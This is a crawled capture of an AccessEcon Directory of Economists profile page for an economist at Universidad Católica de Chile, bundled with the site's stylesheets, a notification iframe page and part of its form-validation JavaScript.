

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.accessecon.com/pubs/PETLASO/default.aspx?page=ViewDirectory&ID=26046
body_size: 13401
content:

<HTML>
 
<HEAD>
	<TITLE>Scholarly Web-portal</TITLE>
</HEAD>
<meta content="MSHTML 6.00.3790.0" name="GENERATOR">
<meta content="Scholarly Web-portal" name="description">
<meta content="Economics Bulletin, EB, Economics Letters, Economics Journals, Economics Notes, Notes,&#13;&#10;Comments, Preliminary Results, Research Announcements, Conference Announcements, New Journals, Electronic Journals, &#13;&#10;Economic Research, Economics, Economic Bulletin, Econbull, Letters Journal, Editor, John Conley, Founding Editor, &#13;&#10;Myrna Wooders, Advisory Editors, Robert Aumann, James Heckman, Leonid Hurwicz, Herv頍oulin, Rice University, &#13;&#10;Stanley Reiter, Eric van Damme, Associate Editors, James Andreoni, Theodore Bergstrom, Francis Bloch, Michele Boldrin, &#13;&#10;Eric Bond, Carlo Carraro, Menzie Chinn, Timothy Conley, Andrew Daughety, Jon Davis, Raymond Deneckere, Michael B. Devereux, &#13;&#10;Michael P. Devereux, Bhaskar Dutta, Zvi Eckstein, Sabastian Edwards, Roger Farmer, Firouz Gahvari, Gary Gorton, &#13;&#10;Simon Grant, D. Wade Hands, Eric Hanushek, Hugo Hopenhayn, Ken Judd, Charles Kahn, Atsushi Kajii, Peter Kennedy, &#13;&#10;Charles Kolstad, Hideo Konishi, Cuong Le Van, Patrick Legros, David Levine, David Li, William Maloney, Robert Margo, &#13;&#10;Joseph McCahery, Paulo Klinger Monteiro, Dilip Mookherjee, Kevin O'Rourke, Keijiro Otsuka, Adrian Pagan, Frank H. Page Jr., &#13;&#10;Thomas Palfrey, Neil Pearson, Charles Phelps, Robert Porter, Debraj Ray, Raymond G. Riezman, Arthur Robson, Stuart Rosenthal, &#13;&#10;John Rust, Murat Sertel, Aloysius Siow, William Strange, Mark Taylor, Thijs ten Raa, Henry Tulkens, Stephen Turnovsky, &#13;&#10;Ping Wang, Roy Weintraub, John Whalley, Michelle J. White, John Wooders, University of Illinois, University of Warwick, &#13;&#10;Hebrew University, University of Chicago, University of Minnesota, Tilburg University, Northwestern University, &#13;&#10;University of Wisconsin, University of Aix Marseille, Pennsylvania State University, University of Venice, Santa Barbara,&#13;&#10;Santa Cruz, Vanderbilt University, Madison, University of British Columbia, Indian Statistical Institute, Tel Aviv University, &#13;&#10;Boston University, UCLA, Los Angeles, University of Pennsylvania, Australian National University, World Bank,&#13;&#10;University of Puget Sound, Hoover Institution, University of Rochester, Universidad Torcuato Di Tella, GREQAM, &#13;&#10;University of Tsukuba, Simon Fraser University, Boston College, CNRS/University of Paris I, ECARES, &#13;&#10;University of Hong Kong, EPGE-FGV, Brazil, Trinity College, University of Dublin, Tokyo Metropolitan University, &#13;&#10;Australian National University, Oxford University, University of Alabama, California Institute of Technology, &#13;&#10;University of Rochester, New York University, University of Iowa, University of Western Ontario, Syracuse University, &#13;&#10;Yale University, Bogazi穠University, University of Toronto, University of British Columbia, CORE, &#13;&#10;University of Washington, Duke University, San Diego, RAND, University of Arizona"
	name="keywords">
<link href="/images/main_style.css" type="text/css" rel="stylesheet">
<link href="/images/swpstyle.css" type="text/css" rel="stylesheet">
<link href="/includes/aqua/theme.css" type="text/css" rel="stylesheet">
<SCRIPT LANGUAGE="javascript" SRC="/includes/swpScript.js"></SCRIPT>
<SCRIPT LANGUAGE="javascript" SRC="/includes/calendar.js"></SCRIPT>
<SCRIPT LANGUAGE="javascript" SRC="/includes/calendar-en.js"></SCRIPT>
<SCRIPT LANGUAGE="javascript" SRC="/includes/calendar-setup.js"></SCRIPT>
<IFRAME id="head_frame1" frameBorder="0" width="0" height="0" name="frame1" src="/includes/notificational.aspx"></IFRAME>

 
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0" border="0" background="/Graphic/background.gif">
	
<table border="0" width="100%" cellspacing="0" cellpadding="0" id="table1">
	<tr>
		<td width="175" height="175" style="PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px"
			vAlign="middle" align="center" bgColor="Thistle">
<map name="FPMap0">
	<area href="http://www.accessecon.com/pubs/PETLASO/" shape="RECT" coords="42,55,148,116">
</map>
<img border="0" src="/Graphic/petlaso_top.png" usemap="#FPMap0"></td>
		<td  height="175" style="PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px"
			align="left" bgColor="Thistle">
<img border="0" src="/Graphic/petlaso_banner.png" ></td>
	</tr>
</table>

	
<table cellspacing="0" cellpadding="0" width="100%" border="0">
	<tr height="100%">
		<td valign="top" colspan="2">
			<table height="100%" cellspacing="0" cellpadding="0" width="100%" border="0">
				<tr>
					<td valign="top" rowspan=2 width="175" background='/Graphic/petlaso_menu.png'>
						
<table cellspacing="0" cellpadding="0" width="175" border="0">
	<tr>
		<td width="5" background='/Graphic/petlaso_menu.png'></td>
		<td valign="top">
			<span style="FONT-WEIGHT: bold; FONT-SIZE: 10pt; FONT-FAMILY: Arial,Helvetica"><FONT color="#000000">
					<input type="hidden" name="objdropXT"  value=''> <input type="hidden" name="objdropCT" value=''>
					<div id="left_menu_outer">
						<div>
							<table class="moduletable" cellspacing="0" cellpadding="0">
								<tr>
									<td style="WIDTH: 175px">
										<table cellspacing="0" cellpadding="0" width="100%" border="0">
											<tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>General Information</a></td></tr><tr align='left'><td height='10'></td></tr><tr  id='xt194'><td> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=Programcommittee'>Program committee</a><br></li></span></div></td></tr></table></td></tr><tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>Submissions and Registration</a></td></tr><tr align='left'><td height='10'></td></tr><tr  id='xt195'><td> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=Newsubmission'>New Submission</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=Registration'>Registration</a><br></li></span></div></td></tr></table></td></tr><tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>Program</a></td></tr><tr align='left'><td height='10'></td></tr><tr  id='xt196'><td> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=Currentprogram'>Current program</a><br></li></span></div></td></tr></table></td></tr><tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>AccessEcon Directory of Economists</a></td></tr><tr align='left'><td height='10'></td></tr><tr  id='xt197'><td> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=UserDirectory'>Directory of Economists</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=NewProfile'>Add me to Directory</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=UserLogin'>Modify my Profile</a><br></li></span></div></td></tr></table></td></tr><tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>General</a></td></tr><tr align='left'><td height='10'></td></tr><tr height='0' class='off' id='xt198'><td></td></tr>
										</table>
									</td>
								</tr>
							</table>
						</div>
					</div>
				</FONT></span>
		</td>
	</tr>
	<tr>
		<td colspan="2" valign="bottom">
			<div align="center"><br>
				<br>
				<font size="1" color="#ffffff" face="Arial">All Rights Reserved<br>
					<a href="http://www.accessecon.com">AccessEcon LLC</a> 2006, 2008.<br>
					Powered by <A href="http://www.minhviet.com.vn">MinhViet</A> JSC <br />
			</div>
		</td>
	</tr>
</table>

					</td>
					<td valign="top" align="center" width="100%" bgcolor=#ffffff background='/Graphic/background.gif'>
						
<P align="center">
	<TABLE id="Table1" cellSpacing="1" cellPadding="1" width="100%" border="0">
		<TR>
			<TD valign="top">
				
<SCRIPT Language="JavaScript">
function GoBack() {
  history.back(1);
}
</SCRIPT>
<SCRIPT language="javascript">
	function loadImage(pic,imgname,maxwidth,scalefactor,align)
    {
    	var h; 
    	var w;
    	var scalefactor;
    	var maxwidth;
    	var scalefactor;
    	var theimg;
    	theimg = new Image();
    	theimg.src = pic;
    	h = theimg.height;
    	w = theimg.width;
    	if (w > h){
			if (w >= maxwidth){
				w = (theimg.width * scalefactor) / theimg.width;
				h = (theimg.height * scalefactor) / theimg.width;
				}
			}		
		else{
			if (h > maxwidth){
				w = (theimg.width * scalefactor) / theimg.height;
				h = (theimg.height * scalefactor) / theimg.height;
				}
			}
		if (w==0)
		{
		w=maxwidth;
		document.writeln("<Img src='" + theimg.src +"' name='" + imgname + "' width='" +w+"'" + align +">");}
		else
		{document.writeln("<Img src='" + theimg.src +"' name='" + imgname + "' width='" +w+"' height='" +h+" '" + align +">");}
        
        return true;
        }
        function loadImage1(idimage,maxwidth)
	    {
	    	var img_1 = document.getElementById(idimage);
	    	if (img_1)
	    	{
		    	if (img_1.width >= img_1.height)
					{img_1.width=maxwidth;}
				else
					{
					if (img_1.width==28)
						{img_1.width=maxwidth;
						}
					else
						{img_1.height=maxwidth;}				
					}
			}
	    }
</SCRIPT>
<TABLE id="Table2" cellSpacing="0" cellPadding="0" width="98%" border="0">
	<TR>
		<TD vAlign="top" style="WIDTH: 285px">
			<TABLE id="Table3" cellSpacing="1" cellPadding="1" width="180" border="0">
				<TR>
					<TD>
						<P align="center">
							<IMG id=26046 alt="" src=../../Store/Images/NoPhoto.jpg  border=0>&nbsp;</P>
					</TD>
				</TR>
				<TR>
					<TD><P align="center"><BR>
							<br>
							</P>
					</TD>
				</TR>
			</TABLE>
		</TD>
		<TD vAlign="top">
		<br><br>
			<table id="body_centre_content_ctl00_Table1" cellspacing="1" cellpadding="1" width="500" border="0">
	<tr>
		<TD></TD>
	</tr>
	<tr>
		<td align="center">Rodrigo   Arriagada </td>
	</tr>
	<tr>
		<td align="center">Universidad Católica de Chile</td>
	</tr>
	<tr>
		<td align="center" height="20">&nbsp;</td>
	</tr>
	<tr>
		<td align="center"></td>
	</tr>
	<tr>
		<td align="center"></td>
	</tr>
	<tr>
		<td align="center"></td>
	</tr>
	<tr>
		<td align="center">,  </td>
	</tr>
	<tr>
		<td align="center"></td>
	</tr>
	<tr>
		<td align="center" height="20">&nbsp;</td>
	</tr>
	<tr>
		<td align="center"><A HREF='mailto:rarriagadac@uc.cl'><I>rarriagadac@uc.cl</I></A></td>
	</tr>
	<tr>
		<td align="center" height="20">&nbsp;</td>
	</tr>
	<tr>
		<td align="center"><A HREF=''></a></td>
	</tr>
	<tr>
		<td align="center" height="20">&nbsp;</td>
	</tr>
	<tr>
		<td align="center">&nbsp;</td>
	</tr>
	<tr>
		<td align="center" height="20">&nbsp;</td>
	</tr>
	<tr>
		<td align="center">&nbsp;</td>
	</tr>
	<tr>
		<td align="center" height="20">&nbsp;</td>
	</tr>
	<tr>
		<td align="center"><b>JEL Areas:</b><br>Q5 : Environmental Economics: General<BR>G0 : Financial Economics: General</td>
	</tr>
</table>

		</TD>
	</TR>
</TABLE>
<p align="center">
	<input id="Back" onclick="GoBack()" type="button" value="Back to User Listing" name="Back"></p>
<SCRIPT language="javascript">loadImage1(26046,180);</SCRIPT>

			</TD>
		</TR>
	</TABLE>
</P>

					</td>
				</tr>
			</table>
		</td>
	</tr>
</table>

</body>

</HTML>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.accessecon.com/includes/notificational.aspx
body_size: 883
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML>
	<HEAD>
		<title>notificational</title>
		<meta name="GENERATOR" content="Microsoft Visual Studio .NET 7.1">
		<meta name="CODE_LANGUAGE" content="Visual Basic .NET 7.1">
		<meta name="vs_defaultClientScript" content="JavaScript">
		<meta name="vs_targetSchema" content="http://schemas.microsoft.com/intellisense/ie5">
	</HEAD>
	<body MS_POSITIONING="GridLayout">
		<form method="post" action="./notificational.aspx" id="Form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKLTUxMTcwNzgxMGRkxO/c6Am0/Oiik+Msq0i3AlihZtmp0XwKg0jOehbQzmk=" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="F446A9A8" />
</div>
			&nbsp;</form>
	</body>
</HTML>


--- FILE ---
content_type: text/css
request_url: http://www.accessecon.com/images/main_style.css
body_size: 3632
content:
BODY {
	BACKGROUND-COLOR: #ffffff
}
UL {
	COLOR: #000000
}
A:link {
	COLOR: #000000
}
A:visited {
	COLOR: #000099
}
A:active {
	COLOR: #41ce1e
}
A:hover {
	COLOR: #41ce1e
}
A.NoUnderline {
	TEXT-DECORATION: none
}
A.NoUnderline:link {
	COLOR: #000000
}
A.NoUnderline:visited {
	COLOR: #000099
}
A.NoUnderline:active {
	COLOR: #41ce1e
}
A.NoUnderline:hover {
	COLOR: #41ce1e
}
.MENU {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: #ffffff; FONT-FAMILY: Arial, Helvetica
}
.MENU1 {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: Black; FONT-FAMILY: Arial, Helvetica
}
A.MENU:link {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: #ffffff; FONT-FAMILY: Arial, Helvetica
}
A.MENU:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: #ffffff; FONT-FAMILY: Arial, Helvetica
}
A.MENU:active {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: #41ce1e; FONT-FAMILY: Arial, Helvetica
}
A.MENU:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: #41ce1e; FONT-FAMILY: Arial, Helvetica
}
A.MENU {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; FONT-FAMILY: Arial, Helvetica; TEXT-DECORATION: none
}
SPAN.MENU {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: #ffffff; FONT-FAMILY: Arial, Helvetica
}
.MENU1 {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: Black; FONT-FAMILY: Arial, Helvetica
}
A.MENU1:link {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: Black; FONT-FAMILY: Arial, Helvetica
}
A.MENU1:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: Black; FONT-FAMILY: Arial, Helvetica
}
A.MENU1:active {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: #4682B4; FONT-FAMILY: Arial, Helvetica
}
A.MENU1:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: #4682B4; FONT-FAMILY: Arial, Helvetica
}
A.MENU1 {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; FONT-FAMILY: Arial, Helvetica; TEXT-DECORATION: none
}
SPAN.MENU1 {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: Black; FONT-FAMILY: Arial, Helvetica
}
SPAN.MENUDOT {
	FONT-SIZE: 8pt; COLOR: #ffffff; FONT-FAMILY: Symbol
}
SPAN.MENUDOT1 {
	FONT-SIZE: 8pt; COLOR: Black; FONT-FAMILY: Symbol
}
INPUT.button {
	BACKGROUND-IMAGE: url(../images/button_bg.gif); COLOR: #ffffff; BACKGROUND-COLOR: #0000c7
}
.main {
	BORDER-RIGHT: #d5d5d5 1px solid; BORDER-TOP: #d5d5d5 1px solid; BORDER-LEFT: #d5d5d5 1px solid; WIDTH: 98%; BORDER-BOTTOM: #d5d5d5 1px solid
}
TABLE.adminform {
	BORDER-RIGHT: #d5d5d5 1px solid; PADDING-RIGHT: 10px; BORDER-TOP: #d5d5d5 1px solid; PADDING-LEFT: 10px; PADDING-BOTTOM: 10px; BORDER-LEFT: #d5d5d5 1px solid; WIDTH: 100%; PADDING-TOP: 10px; BORDER-BOTTOM: #d5d5d5 1px solid; BORDER-COLLAPSE: collapse; BACKGROUND-COLOR: #f5f5f5
}
TABLE.adminform TR.row0 {
	BACKGROUND-COLOR: #f5f5f5
}
TABLE.adminform TR.row1 {
	BACKGROUND-COLOR: #eeeeee
}
TABLE.adminform TH {
	PADDING-RIGHT: 4px; PADDING-LEFT: 4px; FONT-SIZE: 14px; BACKGROUND: url(../images/background.gif); PADDING-BOTTOM: 2px; COLOR: #ffffff; PADDING-TOP: 6px; HEIGHT: 25px; TEXT-ALIGN: left
}
TABLE.adminform TD {
	PADDING-RIGHT: 3px; PADDING-LEFT: 3px; PADDING-BOTTOM: 3px; PADDING-TOP: 3px
}
TABLE.adminform TD.editor {
	FONT-SIZE: 9px
}
.CssStyle1 { PADDING-LEFT: 4px; FONT-WEIGHT: bold; FONT-SIZE: 9pt; COLOR: #ffffff; FONT-FAMILY: Arial, Helvetica;text-decoration: none }
A.tieude:link {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #266431; FONT-FAMILY: verdana; TEXT-DECORATION: none
}
A.tieude:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #266431; FONT-FAMILY: verdana; TEXT-DECORATION: none
}
A.tieude:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #cc6600; FONT-FAMILY: verdana; TEXT-DECORATION: underline
}

--- FILE ---
content_type: text/css
request_url: http://www.accessecon.com/images/swpstyle.css
body_size: 1634
content:

/* Doi mau cho TD cua table */
.tbl_header {font-family: "Tahoma"; font-weight: bold; color: #00486e; background-color: #ebf1fa; height: 30px;}
.lineGrayB1 {border-bottom-width: 1px;border-bottom-style: solid;border-left-style: none;border-bottom-color: #d3d3d3;}
.lp24{padding-left:24px;}
.lp10{padding-left:10px;}
table { 
	border-collapse: collapse;
}
table.tableformat {
	border-right: 1px solid #DCDCDC;
	border-bottom: 1px solid #D3D3D3;
	border-top: 1px solid #D0D0D0;
	border-left: 1px solid #D7D7D7;
	width: 100%;
	font: normal normal smaller Arial, Helvetica, sans-serif;
}
#mem_join table {
	width: 100%;
	border-collapse: collapse;
	margin-top: 5px;
}
#mem_join td {
	padding: 0px 0px 0px 10px;
	border-bottom:1px solid #CECFCE;
}
#modify_text {
	font-size: 11pt; font-weight: bold;	
	color: #0651B8;
	margin: 0 0 2px 7px;
}
#modify_text1 {
	font-size: 11pt; font-weight: bold;	
}
#title {
	text-align:center; font-size:larger; font-weight:bold;
}
td.tdcolor {
	background-color: #F3F3F3; 
	}
tr.rowcolor {
	background-color: #e6e6fa; 
}
td.title {
	FONT-WEIGHT: bolder; FONT-SIZE: 11px; COLOR: #385c98; FONT-FAMILY: Tahoma; TEXT-DECORATION: none 
	}
td.line {height:1px; background-color: #516f9c;}
tr.rowBlue {
	background-color: #e6e6fa; 
}
tr.RowChangecolor {
	background-color: #F3F3F3; 
}
/*  Dinh mau cho doi tuong bat ky */
.linedark2 {height:2px; background-color: #a9a9a9;} 
.lineblue2 {height:2px; background-color: #516f9c;}
.lineblue1 {height:1px; background-color: #516f9c;}
.linegray {height:1px; background-color: #D8D8D8;}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.accessecon.com/includes/swpScript.js
body_size: 17183
content:
var bToggle = false;

function copySelectedOptions(from,to)
{
	to.options.length = 0;
	var j = 0;
	for(i=0;i<from.options.length;i++)
	{
		if(from.options[i].selected == true)	
		{	
			var temp = from.options[i].value.split("~");
			to.options[j] = new Option(temp[1],temp[0]);
			j++;
		}
	}
}
function copySelectedToTextBox(from,to)
{
	for(i=0;i<from.options.length;i++)
	{
		if(from.options[i].selected == true)	
		{	
			var temp = from.options[i].value.split("~");
			to.value = temp[1];
		}
	}
}

function replaceSubstring(inputString, fromString, toString) 
{
   // Goes through the inputString and replaces every occurrence of fromString with toString
   var temp = inputString;
   if (fromString == "") 
   {
      return inputString;
   }
   if (toString.indexOf(fromString) == -1) 
   { // If the string being replaced is not a part of the replacement string (normal situation)
      while (temp.indexOf(fromString) != -1) 
      {
         var toTheLeft = temp.substring(0, temp.indexOf(fromString));
         var toTheRight = temp.substring(temp.indexOf(fromString)+fromString.length, temp.length);
         temp = toTheLeft + toString + toTheRight;
      }
   } 
   else 
   { // String being replaced is part of replacement string (like "+" being replaced with "++") - prevent an infinite loop
      var midStrings = new Array("~", "`", "_", "^", "#");
      var midStringLen = 1;
      var midString = "";
      // Find a string that doesn't exist in the inputString to be used
      // as an "inbetween" string
      while (midString == "") 
      {
         for (var i=0; i < midStrings.length; i++) 
         {
            var tempMidString = "";
            for (var j=0; j < midStringLen; j++) { tempMidString += midStrings[i]; }
            if (fromString.indexOf(tempMidString) == -1) 
            {
               midString = tempMidString;
               i = midStrings.length + 1;
            }
         }
      } // Keep on going until we build an "inbetween" string that doesn't exist
      // Now go through and do two replaces - first, replace the "fromString" with the "inbetween" string
      while (temp.indexOf(fromString) != -1) 
      {
         var toTheLeft = temp.substring(0, temp.indexOf(fromString));
         var toTheRight = temp.substring(temp.indexOf(fromString)+fromString.length, temp.length);
         temp = toTheLeft + midString + toTheRight;
      }
      // Next, replace the "inbetween" string with the "toString"
      while (temp.indexOf(midString) != -1) 
      {
         var toTheLeft = temp.substring(0, temp.indexOf(midString));
         var toTheRight = temp.substring(temp.indexOf(midString)+midString.length, temp.length);
         temp = toTheLeft + toString + toTheRight;
      }
   } // Ends the check to see if the string being replaced is part of the replacement string or not
   return temp; // Send the updated string back to the user
} // Ends the "replaceSubstring" function
function LTrim(sString)
{
	var temp = sString;
	while(temp.substring(0,1) == ' ')
	{
		temp = temp.substring(1, temp.len);
	}
	return temp;
}
function toggle(sName, bDisplay)
{
	if(bDisplay)
	{
		document.getElementById(sName).style.display = '';
	}
	else
	{
		document.getElementById(sName).style.display = 'none';
	}
}
function isNum(n)
{
	var valid = "0123456789";
	//var ok = "yes";
	var temp;
	for (var i = 0; i < n.length; i++) 
	{
		temp = "" + n.substring(i, i+1);
		if (valid.indexOf(temp) == "-1") return false;
	}
	return true;
}
function isISSN(sISSN)
{
	if(sISSN.length != 9)return false;
	if(sISSN.charAt(4) != "-")return false;
	var temp=sISSN.split("-");
	if(!isNum(temp[0]))return false;
	if(!isNum(temp[1]))return false;
	return true;
}
function isEmail1(str)
{
	var filter=/^.+@.+\..{2,3}$/

	if (filter.test(str))
	{
		return true;
	}
	else 
	{
		return false;
	}
}
function isEmail2(str) 
{
	var at="@"
	var dot="."
	var lat=str.indexOf(at)
	var lstr=str.length
	var ldot=str.indexOf(dot)
	if (str.indexOf(at)==-1)
	{
		return false;
	}
	if (str.indexOf(at)==-1 || str.indexOf(at)==0 || str.indexOf(at)==lstr)
	{
		return false;
	}

	if (str.indexOf(dot)==-1 || str.indexOf(dot)==0 || str.indexOf(dot)==lstr)
	{
		return false;
	}

	if (str.indexOf(at,(lat+1))!=-1)
	{
		return false;
	}
	if (str.substring(lat-1,lat)==dot || str.substring(lat+1,lat+2)==dot)
	{
		return false;
	}
	if (str.indexOf(dot,(lat+2))==-1)
	{
		return false;
	}
	if (str.indexOf(" ")!=-1)
	{
		return false;
	}
	return true;			
}
function isDate(sString)
{
	//check for dd/mm/yyyy
	var d1=sString.split("/");
	var _dd=parseFloat(d1[1]);
	var _mm=parseFloat(d1[0]);
	var _yy=parseFloat(d1[2]);
	if(d1.length != 3 || d1[0] == "" || d1[1] == "" || d1[2] == "" || !isNum(d1[0]) || !isNum(d1[1]) || !isNum(d1[2]) || _dd > 31 || _mm > 12 || _yy < 1900 || _dd <= 0 || _mm <= 0 || _yy > 9999)
	{
		return false;
	}
	return true;
}
function fIsEmpty(sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if (oElement.value == "")
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}
function fIsNotNum(sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (!isNum(oElement.value))
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}
function fIsNotEmail(sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (!isEmail2(oElement.value))
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}
function fIsNotInRange(iRange1, iRange2, sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (!isNum(oElement.value))
	{
		return sMessage;
	}
	var iCheck = parseInt(oElement.value);
	if (iCheck < iRange1 || iCheck > iRange2)
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}
function fIsNotNumOrChar(sChar, sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (isNum(oElement.value) || (oElement.value == sChar))
	{
		return "";
	}
	else
	{
		return sMessage;
	}
}
function fIsChooseActorOk(sName1, sName2, sName3, sName4, sName5, sName6, sName7, sName8, sName9, sName10, sMessage)
{
	var oElement1 = window.document.getElementById(sName1);
	var oElement2 = window.document.getElementById(sName2);
	var oElement3 = window.document.getElementById(sName3);
	var oElement4 = window.document.getElementById(sName4);
	var oElement5 = window.document.getElementById(sName5);
	var oElement6 = window.document.getElementById(sName6);
	var oElement7 = window.document.getElementById(sName7);
	var oElement8 = window.document.getElementById(sName8);
	var oElement9 = window.document.getElementById(sName9);
	var oElement10 = window.document.getElementById(sName10);
	var a = "";
	for(i = 1;i<=10;i++)
	{
		for(j=i+1;j<=10;j++)
		{
			eval("if(oElement" + i + ".value != ''){if (oElement" + i + ".value == oElement" + j + ".value){ a = '" + sMessage + "';}}");
		}
	}
	return a;
}
function fIsChooseActorOk1(sName1, sName2, sMessage)
{
	var oElement1 = window.document.getElementById(sName1);
